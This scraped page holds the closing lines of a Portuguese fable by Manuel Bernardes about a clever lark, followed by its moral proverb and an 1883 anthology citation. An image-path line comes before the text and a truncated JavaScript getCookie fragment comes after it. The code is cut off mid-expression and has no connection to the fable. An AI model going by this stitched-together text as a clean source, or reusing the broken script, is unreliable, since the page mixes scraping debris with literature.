
égua para êle mesmo ir ver o que convinha. /
Agora sim, disse então aquela cotovia astuta,
agora sim, ir­mãs levantemos o vôo e mudemos
a casa, que vem quem lhe dói a fazenda.
A moralidade desta fábula explica-se
perfeitamente com o pro­vérbio português:
Quem quer vai quem não quer manda.
Manuel Bernardes
. (1644-1710)
Fonte: Seleta em Prosa e Verso dos melhores
autores brasileiros e portugueses por Alfredo
Clemente Pinto. (1883) 53ª edição. Livraria
Selbach.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=